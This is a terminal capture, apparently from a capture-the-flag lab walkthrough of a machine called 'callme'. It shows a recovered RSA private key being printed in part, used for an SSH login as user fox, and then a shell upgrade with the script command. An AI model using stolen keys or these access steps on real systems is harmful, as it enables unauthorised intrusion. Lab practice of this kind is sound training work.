 ┌──(alienum㉿kali)-[~/Desktop/callme]
└─$ head -3 id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEArQjQqxxVj22OmFtjmfFESsYvHa6p3tmEfX6WpFMIJtvrwBU/
WlcI+mBepknFOd1vo2XvHTgaQFYnCbsLzSEo1ohEH4UuucZfvYmxEvi7Hej4h6YQ
┌──(alienum㉿kali)-[~/Desktop/callme]
└─$ ssh -i id_rsa fox@10.0.2.108
load pubkey "id_rsa": invalid format
Linux callme 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Dec  9 17:29:07 2020 from 10.0.2.106
$ whoami
fox
$ /usr/bin/script -qc /bin/bash /dev/null
fox@callme:~$